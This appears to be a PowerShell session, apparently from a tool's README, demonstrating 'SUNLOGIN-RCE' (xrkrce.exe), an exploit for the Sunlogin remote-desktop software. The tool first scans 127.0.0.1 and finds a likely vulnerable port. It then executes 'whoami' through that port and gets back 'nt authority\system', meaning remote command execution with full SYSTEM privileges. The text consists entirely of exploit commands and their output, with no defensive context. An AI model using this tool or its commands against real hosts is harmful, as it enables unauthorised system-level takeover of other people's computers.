 PS C:\Users\test1\Desktop\tq\1> .\xrkrce.exe -h 127.0.0.1 -t scan
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 54245
花费时间为: 1m16.1823733s
----------------------------------------------
PS C:\Users\test1\Desktop\tq\1> .\xrkrce.exe -h 127.0.0.1 -t rce -p 54245 -c "whoami"
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system